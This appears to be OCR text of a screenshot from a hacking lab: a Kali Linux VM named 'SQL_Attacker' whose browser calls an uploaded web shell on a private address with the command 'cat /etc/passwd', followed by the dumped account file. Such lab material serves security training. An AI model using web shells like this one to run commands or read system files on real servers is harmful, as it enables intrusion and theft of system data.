 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 07:03 1
Mozilla Firefox
http://10.0....0/etc/passwd
10.0.0.9/admin/uploads/shell.php.test?cmd=cat /etc/passwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash